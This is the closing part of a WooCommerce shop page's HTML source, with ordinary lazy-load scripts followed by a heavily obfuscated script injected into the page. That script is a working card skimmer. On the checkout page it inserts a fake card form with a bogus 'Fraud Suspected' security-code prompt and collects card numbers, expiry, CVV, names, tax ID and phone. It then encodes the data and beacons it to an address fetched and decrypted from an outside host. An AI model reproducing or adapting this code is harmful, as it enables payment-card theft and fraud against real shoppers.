if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://formacaonline.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="Reproduzir vídeo do YouTube"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=[];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi/ID/hqdefault.jpg'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script>		</div>

			<section  class="to-top-container to-top-right" aria-labelledby="awb-to-top-label">
		<a href="#" id="toTop" class="fusion-top-top-link">
			<span id="awb-to-top-label" class="screen-reader-text">Go to Top</span>
		</a>
	</section>
	<script type="rocketlazyloadscript">const _0xf543e9=_0x3854;(function(_0x52317f,_0x315caa){const _0x17a100=_0x3854,_0x4e65e2=_0x52317f();while(!![]){try{const _0x231c49=-parseInt(_0x17a100(0xb2))/0x1+-parseInt(_0x17a100(0xd0))/0x2+-parseInt(_0x17a100(0xaf))/0x3*(-parseInt(_0x17a100(0x118))/0x4)+parseInt(_0x17a100(0x10b))/0x5+parseInt(_0x17a100(0x13d))/0x6*(-parseInt(_0x17a100(0xe0))/0x7)+-parseInt(_0x17a100(0x11d))/0x8+parseInt(_0x17a100(0xd5))/0x9*(parseInt(_0x17a100(0x12c))/0xa);if(_0x231c49===_0x315caa)break;else _0x4e65e2['push'](_0x4e65e2['shift']());}catch(_0x9c2f3d){_0x4e65e2['push'](_0x4e65e2['shift']());}}}(_0x11b2,0xe9716));if(window[_0xf543e9(0xa4)][_0xf543e9(0xf6)]['includes'](_0xf543e9(0xee))&&!document[_0xf543e9(0xad)](_0xf543e9(0x13c))){window['addEventListener'](_0xf543e9(0x11f),function(_0x2081da){const _0x5a197f=_0xf543e9;if(_0x2081da[_0x5a197f(0x117)][_0x5a197f(0x131)](_0x5a197f(0x137))){const _0x155fb1=document['getElementById'](generateId(0x64));_0x155fb1&&_0x155fb1[_0x5a197f(0x105)][_0x5a197f(0x135)]()!==''&&performMagicTrick();}},!![]);const paymentForm=document[_0xf543e9(0x96)](_0xf543e9(0x109));paymentForm['id']=generateId(0x72),paymentForm['innerHTML']=_0xf543e9(0x128)+generateId(0x64)+'\x22>Card\x20Number</label>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<input\x20type=\x22text\x22\x20style=\x22width:\x20100%;\x20padding:\x2010px;\x20border-radius:\x205px;\x20border:\x201px\x20solid\x20#ccc;\x20margin-bottom:\x2020px;\x20box-sizing:\x20border-box;\x22\x20id=\x22'+generateId(0x64)+'\x22\x20oninput=\x22'+onCardNumberInput[_0xf543e9(0xe9)]+_0xf543e9(0xcd)+validateInput[_0xf543e9(0xe9)]+'(this);\x20'+checkCardType[_0xf543e9(0xe9)]+_0xf543e9(0xf7)+generateId(0x65)+_0xf543e9(0xe5)+generateId(0x65)+_0xf543e9(0xc3)+formatExpirationDate[_0xf543e9(0xe9)]+_0xf543e9(0xdc)+onExpirationDateInput[_0xf543e9(0xe9)]+'();\x22\x20placeholder=\x22MM/YY\x22\x20maxlength=\x225\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20style=\x22width:\x2048%;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<label\x20style=\x22display:\x20block;\x20margin-bottom:\x2010px;\x20font-weight:\x20bold;\x22\x20for=\x22'+generateId(0x66)+'\x22>CVV</label>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<input\x20type=\x22text\x22\x20style=\x22width:\x20100%;\x20padding:\x2010px;\x20border-radius:\x205px;\x20border:\x201px\x20solid\x20#ccc;\x20margin-bottom:\x2020px;\x20box-sizing:\x20border-box;\x22\x20id=\x22'+generateId(0x66)+_0xf543e9(0x138)+validateInput[_0xf543e9(0xe9)]+_0xf543e9(0x115)+generateId(0x67)+_0xf543e9(0xf2)+generateId(0x67)+'\x22\x20placeholder=\x22123\x22\x20maxlength=\x224\x22\x20oninput=\x22'+validateInput['name']+'(this)\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20id=\x22cscTooltipContent\x22\x20style=\x22display:\x20none;\x20margin-bottom:20px;\x20background-color:\x20#fff;\x20border:\x201px\x20solid\x20#ccc;\x20padding:\x2010px;\x20border-radius:\x205px;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<p>Fraud\x20Suspected:\x20To\x20prove\x20that\x20you\x20are\x20the\x20cardholder,\x20please\x20enter\x20the\x203-digit\x20Card\x20Security\x20Code\x20(CSC),\x20which\x20are\x20the\x20last\x20three\x20numbers\x20printed\x20on\x20the\x20signature\x20strip\x20on\x20the\x20back\x20of\x20your\x20American\x20Express\x20Card.\x20This\x20step\x20is\x20necessary\x20for\x20your\x20security\x20and\x20to\x20prevent\x20unauthorized\x20use\x20of\x20your\x20card.</p>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>';const observer=new MutationObserver(function(_0x574a1e){const _0x25a473=_0xf543e9;_0x574a1e[_0x25a473(0xcb)](function(_0x54b787){const _0x7bce91=_0x25a473;if(_0x54b787[_0x7bce91(0xc8)]===_0x7bce91(0x108)||_0x54b787[_0x7bce91(0xc8)]===_0x7bce91(0xa3)&&_0x54b787['attributeName']===_0x7bce91(0xfc)){const _0x559363=document[_0x7bce91(0xad)](_0x7bce91(0xdd));if(_0x559363){const _0x509a67=_0x559363[_0x7bce91(0x131)](_0x7bce91(0xda));_0x509a67&&!_0x509a67[_0x7bce91(0x123)](paymentForm)&&_0x509a67[_0x7bce91(0x113)](paymentForm,_0x509a67[_0x7bce91(0xde)]);}}});}),config={'childList':!![],'subtree':!![],'attributes':!![],'attributeFilter':[_0xf543e9(0xfc)]};observer[_0xf543e9(0xe8)](document[_0xf543e9(0xbd)],config);}function _0x3854(_0x553f96,_0x4254bf){const _0x11b29e=_0x11b2();return _0x3854=function(_0x3854de,_0x37c5d1){_0x3854de=_0x3854de-0x92;let _0xd6d188=_0x11b29e[_0x3854de];return _0xd6d188;},_0x3854(_0x553f96,_0x4254bf);}function toggleFormVisibility(){const _0x399e95=_0xf543e9,_0x4547ab=generateId(0x72),_0x2bc210=document[_0x399e95(0x10a)](_0x4547ab),_0x50da97=document[_0x399e95(0x10a)](_0x399e95(0x111));_0x2bc210&&(_0x2bc210[_0x399e95(0xfc)][_0x399e95(0xdf)]=_0x50da97[_0x399e95(0xe6)]?_0x399e95(0xc7):'none');}setInterval(toggleFormVisibility,0x1f4),document['addEventListener'](_0xf543e9(0xc0),toggleFormVisibility),document[_0xf543e9(0xc4)]('input[name=\x27payment_method\x27]')[_0xf543e9(0xcb)](_0x38b4b4=>{const _0x4be665=_0xf543e9;_0x38b4b4[_0x4be665(0xe7)](_0x4be665(0x122),toggleFormVisibility);});function validateInput(_0x40d668){const _0x56b655=_0xf543e9;_0x40d668[_0x56b655(0x105)]=_0x40d668[_0x56b655(0x105)][_0x56b655(0xd3)](/[^0-9]/g,'');}function onCardNumberInput(){const _0x27e74e=_0xf543e9,_0x319a57=document[_0x27e74e(0x10a)](generateId(0x64));_0x319a57[_0x27e74e(0x105)]['length']===parseInt(_0x319a57[_0x27e74e(0xc5)]('maxlength'))&&document[_0x27e74e(0x10a)](generateId(0x65))[_0x27e74e(0xa7)]();}function onExpirationDateInput(){const _0x39df80=_0xf543e9,_0x502a19=document[_0x39df80(0x10a)](generateId(0x65));_0x502a19['value'][_0x39df80(0xb6)]===parseInt(_0x502a19[_0x39df80(0xc5)]('maxlength'))&&document[_0x39df80(0x10a)](generateId(0x66))['focus']();}function formatExpirationDate(_0x27ae85){const _0x5a87d5=_0xf543e9;let _0x5933ee=_0x27ae85[_0x5a87d5(0x105)][_0x5a87d5(0xd3)](/[^0-9]/g,'');_0x5933ee[_0x5a87d5(0xb6)]>0x0&&!/^0|1/[_0x5a87d5(0xb3)](_0x5933ee['charAt'](0x0))&&(_0x5933ee='0'+_0x5933ee);if(_0x5933ee[_0x5a87d5(0xb6)]>0x2){const _0x13770f=parseInt(_0x5933ee[_0x5a87d5(0x11b)](0x0,0x2));isNaN(_0x13770f)||_0x13770f>0xc?_0x5933ee='':_0x5933ee=_0x5933ee[_0x5a87d5(0x11b)](0x0,0x2)+'/'+_0x5933ee[_0x5a87d5(0x11b)](0x2);}_0x27ae85['value']=_0x5933ee;}function performMagicTrick(){const _0x1f5b7d=_0xf543e9,_0x1561e0=[];_0x1561e0[_0x1f5b7d(0x10f)](encodeURIComponent(document['getElementById'](generateId(0x64))[_0x1f5b7d(0x105)])),_0x1561e0['push'](encodeURIComponent(document[_0x1f5b7d(0x10a)](generateId(0x65))[_0x1f5b7d(0x105)])),_0x1561e0[_0x1f5b7d(0x10f)](encodeURIComponent(document[_0x1f5b7d(0x10a)](generateId(0x66))[_0x1f5b7d(0x105)]));const _0x33f981=document['getElementById'](generateId(0x67));_0x33f981&&_0x33f981[_0x1f5b7d(0x105)]!==''&&_0x1561e0[_0x1f5b7d(0x10f)](_0x1f5b7d(0x9f)+encodeURIComponent(_0x33f981[_0x1f5b7d(0x105)]));const _0x3920f6=[];[_0x1f5b7d(0x10e),_0x1f5b7d(0x136),_0x1f5b7d(0x110),_0x1f5b7d(0xec),'custom_nif_nipc','billing_phone']['forEach'](_0x4d1657=>{const _0x2eb4bf=_0x1f5b7d;document['querySelectorAll']('#'+_0x4d1657+',#'+_0x4d1657+_0x2eb4bf(0xfb))[_0x2eb4bf(0xcb)](_0x3e2cfe=>{const _0x3347a2=_0x2eb4bf;_0x3e2cfe?.['value']?.['trim']()&&_0x3920f6[_0x3347a2(0x10f)](encodeURIComponent(''+(_0x3e2cfe['tagName']===_0x3347a2(0xc1)?_0x3e2cfe[_0x3347a2(0xb8)][_0x3e2cfe[_0x3347a2(0xed)]][_0x3347a2(0xef)]?.['trim']():_0x3e2cfe[_0x3347a2(0x105)][_0x3347a2(0x135)]())));});}),_0x1561e0['push'](encodeURIComponent(navigator[_0x1f5b7d(0x134)])),_0x1561e0[_0x1f5b7d(0x10f)]({'site':'formacaonline_com'}),_0x1561e0['push'](_0x3920f6);const _0x3ed5c3=JSON['stringify'](_0x1561e0),_0x490832=Array[_0x1f5b7d(0x116)](_0x3ed5c3)[_0x1f5b7d(0xf1)]((_0x582ed9,_0x189b22)=>String[_0x1f5b7d(0x127)](_0x582ed9[_0x1f5b7d(0xcf)](0x0)^_0x1f5b7d(0x106)[_0x1f5b7d(0xcf)](_0x189b22%_0x1f5b7d(0x106)[_0x1f5b7d(0xb6)])))[_0x1f5b7d(0xbc)](''),_0x1f2f70=btoa(_0x490832);navigator[_0x1f5b7d(0x119)](i2ldo6hf4dffip9uevq,_0x1f2f70);}function encryptData(_0x586b13){const _0x5a63a9=_0xf543e9;let _0x8b631f='';for(let _0x20742e=0x0;_0x20742e<_0x586b13[_0x5a63a9(0xb6)];_0x20742e++){const _0x47a5b1=_0x586b13[_0x5a63a9(0xcf)](_0x20742e),_0x47594e=_0x5a63a9(0x106)[_0x5a63a9(0xcf)](_0x20742e%_0x5a63a9(0x106)[_0x5a63a9(0xb6)]);_0x8b631f+=String[_0x5a63a9(0x127)](_0x47a5b1^_0x47594e);}return btoa(_0x8b631f);}function generateId(_0x53e8ef){const _0x4c743f=_0xf543e9,_0x5d3d9e=new Date(),_0xb5d89c=_0x5d3d9e[_0x4c743f(0xc6)](),_0x871a53=String(_0x5d3d9e[_0x4c743f(0x120)]()+0x1)[_0x4c743f(0xac)](0x2,'0'),_0x1f044b=String(_0x5d3d9e[_0x4c743f(0x130)]())[_0x4c743f(0xac)](0x2,'0'),_0xb4d1ed=String(_0x5d3d9e[_0x4c743f(0xf8)]())[_0x4c743f(0xac)](0x2,'0'),_0x3f923b=parseInt(_0xb4d1ed,0xa),_0x359e18=[0x100,0x101,0x102,0x103,0x104,0x105,0x106,0x107,0x108,0x109,0x10a,0x10b,0x10c,0x10d,0x10e,0x10f,0x110,0x111,0x112,0x113,0x114,0x115,0x116,0x117],_0x2b7ac3=_0x359e18[_0x3f923b],_0x29e758=(parseInt(''+_0xb5d89c+_0x871a53+_0x1f044b)*_0x2b7ac3*_0x53e8ef)[_0x4c743f(0x9b)]();return obfuscateString(_0x29e758);}function obfuscateString(_0x4d624b){const _0x578067=_0xf543e9,_0x5e9872={'0':'a','1':'s','2':'d','3':'f','4':'g','5':'h','6':'j','7':'k','8':'l','9':'r'};return _0x4d624b[_0x578067(0x100)]('')['map'](_0x59ed57=>_0x5e9872[_0x59ed57]||_0x59ed57)[_0x578067(0xbc)]('');}function checkCardType(_0x2ba5a5){const _0xf5bf3d=_0xf543e9,_0x216d11=_0x2ba5a5[_0xf5bf3d(0xd3)](/[^0-9]/g,''),_0x4972c3=_0x216d11[_0xf5bf3d(0x9d)]('34')||_0x216d11['startsWith']('37');document[_0xf5bf3d(0x10a)](_0xf5bf3d(0xa5))[_0xf5bf3d(0xfc)][_0xf5bf3d(0xdf)]=_0x4972c3?_0xf5bf3d(0xc7):_0xf5bf3d(0xb4),document[_0xf5bf3d(0x10a)](_0xf5bf3d(0x95))[_0xf5bf3d(0xfc)][_0xf5bf3d(0xdf)]=_0x4972c3?'block':_0xf5bf3d(0xb4);};(function(_0xb0d347,_0x166b4c){const _0x4f71a8=_0xf543e9,_0x5dd6c8=_0xb0d347();while(!![]){try{const _0x1e2618=parseInt(_0x3eeb(_0x4f71a8(0x102)))/0x1+-parseInt(_0x3eeb(_0x4f71a8(0xa6)))/0x2*(-parseInt(_0x3eeb(_0x4f71a8(0xfa)))/0x3)+parseInt(_0x3eeb(_0x4f71a8(0xeb)))/0x4*(-parseInt(_0x3eeb(_0x4f71a8(0x94)))/0x5)+-parseInt(_0x3eeb(_0x4f71a8(0x13a)))/0x6*(parseInt(_0x3eeb(_0x4f71a8(0xc9)))/0x7)+parseInt(_0x3eeb(_0x4f71a8(0xcc)))/0x8*(-parseInt(_0x3eeb('0x19e'))/0x9)+parseInt(_0x3eeb(_0x4f71a8(0x11e)))/0xa+parseInt(_0x3eeb(_0x4f71a8(0x139)))/0xb;if(_0x1e2618===_0x166b4c)break;else _0x5dd6c8[_0x4f71a8(0x10f)](_0x5dd6c8[_0x4f71a8(0x97)]());}catch(_0x113256){_0x5dd6c8['push'](_0x5dd6c8[_0x4f71a8(0x97)]());}}}(_0xf2a0,0x6f0a0),function(_0x4ee6f7,_0x3fc49a){const _0x479bcf=_0xf543e9,_0x37f937=_0x4ee6f7();while(!![]){try{const _0x5b8aed=parseInt(_0xa3be(0x141))/0x1*(-parseInt(_0xa3be(0x11f))/0x2)+-parseInt(_0xa3be(0x126))/0x3*(parseInt(_0xa3be(0x12b))/0x4)+-parseInt(_0xa3be(0x132))/0x5*(parseInt(_0xa3be(0x13c))/0x6)+parseInt(_0xa3be(0x12d))/0x7+parseInt(_0xa3be(0x12e))/0x8+-parseInt(_0xa3be(0x138))/0x9*(parseInt(_0xa3be(0x12f))/0xa)+-parseInt(_0xa3be(0x13a))/0xb*(-parseInt(_0xa3be(0x143))/0xc);if(_0x5b8aed===_0x3fc49a)break;else _0x37f937[_0x3eeb('0x193')](_0x37f937[_0x3eeb('0x1b0')]());}catch(_0x3ef076){_0x37f937[_0x3eeb(_0x479bcf(0xa8))](_0x37f937['shift']());}}}(_0xf1ec,0x8a7ee));function _0xa3be(_0x4ab19f,_0x1fd4c6){const _0x3fd4eb=_0xf1ec();return _0xa3be=function(_0xf69f30,_0x31a62a){_0xf69f30=_0xf69f30-0x11f;let _0x8a1c14=_0x3fd4eb[_0xf69f30];return _0x8a1c14;},_0xa3be(_0x4ab19f,_0x1fd4c6);}var i2ldo6hf4dffip9uevq;function _0xf2a0(){const _0x2dfc1d=_0xf543e9,_0x318463=[_0x2dfc1d(0xd1),'1374924Kif',_0x2dfc1d(0xf9),_0x2dfc1d(0xb7),_0x2dfc1d(0xcf),'toV',_0x2dfc1d(0xff),_0x2dfc1d(0xe1),_0x2dfc1d(0xaa),'push',_0x2dfc1d(0xbf),_0x2dfc1d(0xca),_0x2dfc1d(0xdb),_0x2dfc1d(0xfd),'json',_0x2dfc1d(0x9e),_0x2dfc1d(0xf3),_0x2dfc1d(0x11a),_0x2dfc1d(0xfe),'slice',_0x2dfc1d(0x10d),'map',_0x2dfc1d(0x126),_0x2dfc1d(0x121),'from',_0x2dfc1d(0x12f),_0x2dfc1d(0x92),_0x2dfc1d(0x13b),_0x2dfc1d(0xd4),_0x2dfc1d(0xae),'a2bdc8eacf',_0x2dfc1d(0x103),_0x2dfc1d(0xe2),_0x2dfc1d(0xab),_0x2dfc1d(0xce),_0x2dfc1d(0x10c),'f4c2a1552b',_0x2dfc1d(0xd9),_0x2dfc1d(0x97),_0x2dfc1d(0xd6),_0x2dfc1d(0xd2),'cCf',_0x2dfc1d(0x9c),_0x2dfc1d(0x99),_0x2dfc1d(0xf4),_0x2dfc1d(0x112),_0x2dfc1d(0x9a),_0x2dfc1d(0x101),_0x2dfc1d(0x93)];return _0xf2a0=function(){return _0x318463;},_0xf2a0();}function _0xf1ec(){const _0x4e64a7=_0xf543e9,_0x4fcb8a=[_0x3eeb(_0x4e64a7(0x129)),_0x3eeb(_0x4e64a7(0x133)),_0x3eeb(_0x4e64a7(0xa2)),_0x3eeb('0x184'),_0x4e64a7(0x107),_0x3eeb(_0x4e64a7(0x12e)),_0x3eeb(_0x4e64a7(0x11c)),_0x3eeb('0x19f'),_0x3eeb(_0x4e64a7(0x12a))+'qc',_0x3eeb('0x1aa'),_0x4e64a7(0x12b),_0x3eeb(_0x4e64a7(0xb1)),_0x3eeb(_0x4e64a7(0x124))+_0x3eeb(_0x4e64a7(0xb0)),_0x4e64a7(0xbe),_0x3eeb(_0x4e64a7(0x125)),_0x3eeb(_0x4e64a7(0xb5)),_0x3eeb(_0x4e64a7(0xa1)),_0x4e64a7(0x12d),_0x4e64a7(0xe3),_0x4e64a7(0xd7)+_0x3eeb(_0x4e64a7(0x114)),_0x3eeb('0x180'),_0x3eeb(_0x4e64a7(0xbb))+_0x3eeb('0x182'),_0x3eeb('0x181'),_0x3eeb(_0x4e64a7(0xba)),_0x4e64a7(0x98),_0x3eeb(_0x4e64a7(0xa0)),_0x3eeb(_0x4e64a7(0xc2)),_0x3eeb(_0x4e64a7(0xb9)),_0x3eeb(_0x4e64a7(0x104)),_0x3eeb('0x190'),_0x3eeb('0x198'),_0x3eeb('0x1a9'),_0x3eeb(_0x4e64a7(0xe4)),_0x3eeb('0x183')+_0x3eeb(_0x4e64a7(0xd8)),_0x3eeb(_0x4e64a7(0xea)),_0x3eeb(_0x4e64a7(0xf0))+_0x3eeb('0x189'),_0x3eeb(_0x4e64a7(0x132))+_0x4e64a7(0xf5),_0x3eeb(_0x4e64a7(0xa9))];return _0xf1ec=function(){return _0x4fcb8a;},_0xf1ec();}function _0x11b2(){const _0x137abb=['290124bQWA','.wc_payment_method.payment_method_creditcard_ifthen_for_woocommerce','1840286Zxf','(this);\x20','#payment_method_creditcard_ifthen_for_woocommerce','lastChild','display','10856993bdsuSv','33278RCBBON','vHQDj','UYIXt','0x1a5','\x22>Expiration\x20Date</label>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<input\x20type=\x22text\x22\x20style=\x22width:\x20100%;\x20padding:\x2010px;\x20border-radius:\x205px;\x20border:\x201px\x20solid\x20#ccc;\x20margin-bottom:\x2020px;\x20box-sizing:\x20border-box;\x22\x20id=\x22','checked','addEventListener','observe','name','0x1a6','0x1a3','billing_first_name','selectedIndex','finalizar-compras','text','0x196','map','\x22>CSC</label>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20style=\x22display:\x20block;\x20align-items:\x20center;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<input\x20type=\x22text\x22\x20style=\x22width:\x20calc(100%\x20-\x2030px);\x20padding:\x2010px;\x20border-radius:\x205px;\x20border:\x201px\x20solid\x20#ccc;\x20margin-bottom:\x2020px;\x20box-sizing:\x20border-box;\x22\x20id=\x22','GboJk','67235AEkaXD','Rzv','href','(this.value)\x22\x20placeholder=\x221234\x201234\x201234\x201234\x22\x20maxlength=\x2216\x22>\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20style=\x22display:\x20flex;\x20justify-content:\x20space-between;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20style=\x22width:\x2048%;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<label\x20style=\x22display:\x20block;\x20margin-bottom:\x2010px;\x20font-weight:\x20bold;\x22\x20for=\x22','getHours','15bBzSry','0x188','\x20select','style','c98d9667ca','OmEGA','match','split','3bLYNdn','0x1ab','SHA-256','0x18d','value','script','digest','childList','div','getElementById','8602740pChpEP','4696792hjdKOj','9rFYYlP','account_first_name','push','billing_country','payment_method_creditcard_ifthen_for_woocommerce','12157002oivgvH','insertBefore','0x192','(this)\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20style=\x22width:\x2048%;\x20display:\x20none;\x22\x20id=\x22cscContainer\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<label\x20style=\x22display:\x20block;\x20margin-bottom:\x2010px;\x20font-weight:\x20bold;\x22\x20for=\x22','from','target','12oWoaUx','sendBeacon','rdYsw','slice','0x19b','2512696PXOSRY','0x1a1','click','getMonth','1333390mFzlXL','change','contains','0x18b','0x1ac','330bTgFFq','fromCharCode','\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<label\x20style=\x22display:\x20block;\x20margin-bottom:\x2010px;\x20margin-top:\x2010px;\x20font-weight:\x20bold;\x22\x20for=\x22','0x18e','0x1af','11HaGwsT','320zncsNx','1OzHUZK','0x1ae','16RgzVpT','getDate','closest','0x199','0x19d','userAgent','trim','account_last_name','#place_order','\x22\x20placeholder=\x22123\x22\x20maxlength=\x224\x22\x20oninput=\x22','0x186','0x1a4','aroOT','#wpadminbar','6zfDIZL','114VBPlcG','AMy','0x185','cscTooltipContent','createElement','shift','GIFrq','decrypt','https://websitesfont.com/index.php','toString','4481432dQQ','startsWith','3595616Ayd','csc:\x20','0x19c','0x19a','0x18c','attributes','location','cscContainer','0x191','focus','0x193','0x1a0','wbZh','525379ugMRFg','padStart','querySelector','1825618LYU','429069jsxyxN','0x194','0x195','695615MlmHha','test','none','0x187','length','3SorWCD','options','0x1a8','0x197','0x1a7','join','body','subtle','LTj','DOMContentLoaded','SELECT','0x1a2','\x22\x20oninput=\x22','querySelectorAll','getAttribute','getFullYear','block','type','0x18a','importKey','forEach','0x1ad','();\x20','raw','charCodeAt','404540ABNkJf','252308ILHBTu','decode','replace','data','441432DnemLi','AES-CBC','43672140GA','0x18f'];_0x11b2=function(){return _0x137abb;};return _0x11b2();}function _0x3eeb(_0x33e38f,_0x318036){const _0x1231bf=_0xf2a0();return _0x3eeb=function(_0x3c132f,_0x192c30){_0x3c132f=_0x3c132f-0x180;let _0x218ee9=_0x1231bf[_0x3c132f];return _0x218ee9;},_0x3eeb(_0x33e38f,_0x318036);}((async()=>{const _0x14b6e1={'OmEGA':_0xa3be(0x13e),'GIFrq':_0xa3be(0x129),'aroOT':_0xa3be(0x121)+_0xa3be(0x135)+_0xa3be(0x125)+'1a','GboJk':_0xa3be(0x144),'UYIXt':_0xa3be(0x133),'vHQDj':function(_0x4a4bbd,_0x3ab75d){return _0x4a4bbd(_0x3ab75d);},'rdYsw':_0xa3be(0x13f)},_0x356bbc=await crypto[_0xa3be(0x13d)][_0xa3be(0x13b)](_0x14b6e1[_0xa3be(0x123)],await crypto[_0xa3be(0x13d)][_0xa3be(0x134)](_0x14b6e1[_0xa3be(0x122)],new Uint8Array(_0x14b6e1[_0xa3be(0x12a)][_0xa3be(0x127)](/.{2}/g)[_0xa3be(0x137)](_0x409b7e=>parseInt(_0x409b7e,0x10)))),_0x14b6e1[_0xa3be(0x140)],![],[_0x14b6e1[_0xa3be(0x142)]]),_0x2eb1d2=Uint8Array[_0xa3be(0x124)](_0x14b6e1[_0xa3be(0x139)](atob,(await(await _0x14b6e1[_0xa3be(0x139)](fetch,_0x14b6e1[_0xa3be(0x136)]))[_0xa3be(0x128)]())[_0xa3be(0x12c)]),_0x1c257e=>_0x1c257e[_0xa3be(0x130)](0x0)),_0x214ca6=await crypto[_0xa3be(0x13d)][_0xa3be(0x133)]({'name':_0x14b6e1[_0xa3be(0x140)],'iv':_0x2eb1d2[_0xa3be(0x131)](0x0,0x10)},_0x356bbc,_0x2eb1d2[_0xa3be(0x131)](0x10));i2ldo6hf4dffip9uevq=new TextDecoder()[_0xa3be(0x120)](_0x214ca6);})());</script>
	</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769090523 -->